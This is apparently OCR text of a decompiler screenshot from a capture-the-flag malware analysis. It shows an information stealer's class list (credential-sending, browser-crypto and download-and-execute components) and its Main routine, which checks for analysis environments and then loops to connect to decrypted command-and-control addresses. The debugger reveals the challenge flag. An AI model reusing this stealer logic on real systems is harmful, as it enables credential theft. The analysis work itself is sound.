 File Edit View Debug Window Help C# Continue
Assembly Explorer
Discord @02000027
DownloadAndExecuteUpdate @0200002E
DownloadUpdate @0200002F
Enter @0200001D
Entity @02000058
Entity1 @02000055
Entity10 @02000046
Entity11 @02000047
Entity12 @02000048
Entity13 @02000049
Entity14 @0200004E
Entity15 @0200004F
Entity16 @02000051
Entity17 @02000053
Entity2 @02000054
Entity3 @02000056
Entity4 @02000057
Entity5 @02000059
Entity6 @0200005A
Entity7 @0200005B
Entity8 @02000044
Entity9 @02000045
EntityCreator @02000002
EntityReader @02000009
EntityResolver @0200001E
EnvironmentChecker @0200003A
Extractor @02000052
FileCopier @02000050
FileExt @02000034
FileScanning @02000021
FileSearcher @02000022
FullInfoSender @0200001A
GameLauncher @02000029
GdiHelper @0200003B
Hola @02000005
IPv4Helper @0200003F
ITaskProcessor @02000030
ItemBase @0200001F
Json @02000035
LocalState @0200005C
M03illa @02000006
MemoryImport @02000041
NordApp @02000008
OpenUpdate @02000031
OpenVPN @0200002A
OsCrypt @0200005D
PartsSender @02000017
Program @02000014
Program
10 // Token: 0x06000076 RID: 118 RVA: 0x00002E3D File Offset: 0x0000103D
11 private static void Main(string[] args)
12 {
13 Program.WriteLine();
14 }
15
16 // Token: 0x06000077 RID: 119 RVA: 0x00005DB8 File Offset: 0x00003FB8
17 public static void WriteLine()
18 {
19 try
20 {
21 if (EnvironmentChecker.Check())
22 {
23 Environment.Exit(0);
24 }
25 if (!string.IsNullOrWhiteSpace(Arguments.Message))
26 {
27 Task.Factory.StartNew<MessageBoxResult>(() => MessageBox.Show("Hello there", "", MessageBoxButton.OK, MessageBoxImage.Hand));
28 Thread.Sleep(20000);
29 Environment.Exit(0);
30 }
31 ConnectionProvider connectionProvider = new ConnectionProvider();
32 bool flag = false;
33 while (!flag)
34 {
35 foreach (string text in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[] { '|' }))
36 {
37 if (connectionProvider.Id1(text))
38 {
39 flag = true;
40 break;
41 }
42 }
43 Thread.Sleep(5000);
44 }
45 Entity2 entity = new Entity2();
46 while (!connectionProvider.Id5(out entity))
100 %
Locals
Name Value Type
StringDecrypt.Read returned "leveleffect{stealing_from_the_stealer}" string
string.Split returned {string[0x00000001]} string[]
connectionProvider {ConnectionProvider} ConnectionProvider
flag false bool
entity null Entity2
entity2 {Entity7} Entity7
entityResolver null EntityResolver
entity3 {Entity7} Entity7
list null System.Collections.Generic.IList<E...
array {string[0x00000001]} string[]
i 0x00000000 int